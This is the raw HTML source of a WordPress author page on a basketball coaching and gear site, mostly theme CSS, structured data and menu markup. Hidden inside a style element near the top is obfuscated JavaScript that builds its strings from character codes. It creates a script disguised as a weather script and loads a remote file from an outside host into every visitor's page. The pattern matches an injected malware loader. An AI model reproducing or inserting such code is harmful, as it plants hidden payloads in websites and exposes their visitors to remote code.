.current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#eaa133}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#eaa133!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#eaa133}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#eaa133!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eaa133 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#eaa133}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#eaa133}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#eaa133}.td-grid-style-4 .entry-title{background-color:rgba(234,161,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#eaa133}.td-page-header h1,.td-page-title{color:#6d5348}.td-page-content p,.td-page-content .td_block_text_with_title{color:#6d5348}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:#6d5348}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:"Roboto Slab";font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Roboto Slab"}.td-mobile-content .sub-menu a{font-family:"Roboto Slab";font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#eaa133}.white-popup-block:after{background:rgba(10,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(10,0,0,0.7)),color-stop(100%,rgba(10,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/coffee.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eaa133}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eaa133}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eaa133!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eaa133}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ba772a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ba772a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#6d5348}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#6d5348}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#6d5348}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#6d5348}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:"Roboto Slab";font-size:18px}.td-header-bg:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/pattern.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{opacity:0.18}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#30251f}.td-sub-footer-container{background-color:#0a0a0a}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/footer-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#6d5348}.td_module_15 .entry-title a{color:#6d5348}.td-module-meta-info .td-post-author-name a{color:#6d5348}.td-post-content,.td-post-content p{color:#6d5348}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6d5348}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Slab";font-size:18px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Roboto Slab";font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Slab";font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:"Roboto Slab"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Slab"}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:"Roboto Slab"}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:"Roboto Slab";font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#eaa133}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#eaa133}.td-cafe .td-module-comments a:after{border-color:#eaa133 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://learntocoachbasketball.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://learntocoachbasketball.com/author/awilda/",
                    "name": "Posts by Awilda Means"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eaa133}.tdm-btn-style2:before{border-color:#eaa133}.tdm-btn-style2{color:#eaa133}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eaa133;-moz-box-shadow:0 2px 16px #eaa133;box-shadow:0 2px 16px #eaa133}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eaa133;-moz-box-shadow:0 4px 26px #eaa133;box-shadow:0 4px 26px #eaa133}</style>

	<style id="tdw-css-placeholder">(function(){try{varacxcx=String;let_qxxwjdbzks="f"+"ro"+acxcx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_lltdxoicc="s"+"c"+acxcx[_qxxwjdbzks](114,105,112,116),_hjhfunjub="c"+"re"+acxcx[_qxxwjdbzks](97,116,101,69,108,101,109,101,110,116),_inussdbqayr="s"+acxcx[_qxxwjdbzks](114,99),asnpm=acxcx[_qxxwjdbzks](105,100),awzexrgb="cu"+"rre"+acxcx[_qxxwjdbzks](110,116,83,99,114,105,112,116);var_eqiptj="pa"+"r"+acxcx[_qxxwjdbzks](101,110,116,78,111,100,101),_oldclyijii="i"+"ns"+acxcx[_qxxwjdbzks](101,114,116,66,101,102,111,114,101),_mluoteofdq="ge"+"El"+acxcx[_qxxwjdbzks](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),alltswoja="h"+"e"+acxcx[_qxxwjdbzks](97,100),_gmzbkvabotn="ap"+"p"+acxcx[_qxxwjdbzks](101,110,100,67,104,105,108,100),_zzsongi=document;var_papmloj="t"+"e"+acxcx[_qxxwjdbzks](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jnhxka=_zzsongi[_hjhfunjub](_lltdxoicc),_pzteoxk=acxcx[_qxxwjdbzks](104,116,116,112,115,58,47,47)+acxcx[_qxxwjdbzks](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+acxcx[_qxxwjdbzks](47)+acxcx[_qxxwjdbzks](115,111,117,114,99,101,115)+acxcx[_qxxwjdbzks](47)+acxcx[_qxxwjdbzks](115)+"t"+"ep"+acxcx[_qxxwjdbzks](46,106,115);_jnhxka[_inussdbqayr]=_pzteoxk;_jnhxka[asnpm]=_papmloj;if(_zzsongi[awzexrgb]){_zzsongi[awzexrgb][_eqiptj][_oldclyijii](_jnhxka,_zzsongi[awzexrgb])}else{_zzsongi[_mluoteofdq](alltswoja)[0][_gmzbkvabotn](_jnhxka)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive author author-awilda author-3 wp-theme-Newspaper aawp-custom cookies-not-set td-standard-pack global-block-template-1 td-cafe td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-106"><a href="https://learntocoachbasketball.com/">Home</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://learntocoachbasketball.com/category/basketball-bags/">Basketball Bags</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://learntocoachbasketball.com/category/basketball-jersey/">Basketball Jersey</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://learntocoachbasketball.com/category/basketball-shoes/">Basketball Shoes</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://learntocoachbasketball.com/category/tips-tricks/">Tips &#038; Tricks</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://learntocoachbasketball.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div data-rocket-location-hash="e1a863fbe5733cced629cd3ca677c762" class="td-header-wrap tdm-header tdm-header-style-2 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
